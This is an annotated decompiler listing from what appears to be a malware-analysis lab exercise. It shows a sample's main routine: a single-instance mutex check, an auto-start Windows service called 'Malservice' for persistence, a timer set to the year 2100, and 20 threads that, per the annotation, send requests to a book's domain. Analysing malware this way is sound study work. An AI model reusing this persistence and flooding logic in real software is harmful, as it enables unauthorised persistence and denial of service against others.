 13 hMutex = OpenMutexA(MUTEX_ALL_ACCESS,0,s_HGL345_00403028);
14 if (hMutex != (HANDLE)0x0) {
Check if the program already existis
15 /* WARNING: Subroutine does not return */
16 ExitProcess(0);
17 }
18 CreateMutexA((LPSECURITY_ATTRIBUTES)0x0,0,s_HGL345_00403028);
19 hSCManager = OpenSCManagerA((LPCSTR)0x0,(LPCSTR)0x0,3);
20 GetModuleFileNameA((HMODULE)0x0,filename,1000);
21 CreateServiceA(hSCManager,s_Malservice_0040301c,s_Malservice_0040301c,SC_MANAGER_CREATE_SERVICE,
22 SERVICE_WIN32_OWN_PROCESS,SERVICE_AUTO_START,0,filename,(LPCSTR)0x0,(LPDWORD)0x0,
23 (LPCSTR)0x0,(LPCSTR)0x0,(LPCSTR)0x0);
24 systime.wDayOfWeek = 0;
25 systime.wDay = 0;
Creates an auto-start service for persistence
26 systime.wHour = 0;
27 systime.wMinute = 0;
28 systime.wSecond = 0;
29 systime.wMilliseconds = 0;
30 systime.wYear = 2100;
Year to wait
31 systime.wMonth = 0;
32 SystemTimeToFileTime(&systime,(LPFILETIME)&pfilename.s);
33 hMutex = CreateWaitableTimerA((LPSECURITY_ATTRIBUTES)0x0,0,(LPCSTR)0x0);
34 SetWaitableTimer(hMutex,&pfilename,0,(PTIMERAPCROUTINE)0x0,(LPVOID)0x0,0);
35 DVar1 = WaitForSingleObject(hMutex,INFINITE);
36 if (DVar1 == 0) {
37 count_down = 20;
Create 20 threads
38 do {
39 CreateThread((LPSECURITY_ATTRIBUTES)0x0,0,(LPTHREAD_START_ROUTINE)&lpStartAddress_00401150,
40 (LPVOID)0x0,0,(LPDWORD)0x0);
41 count_down = count_down + -1;
42 } while (count_down != 0);
43 return 0;
20 requests to the domain malwareanalysisbook.com
44 }
45 return 0;
46 }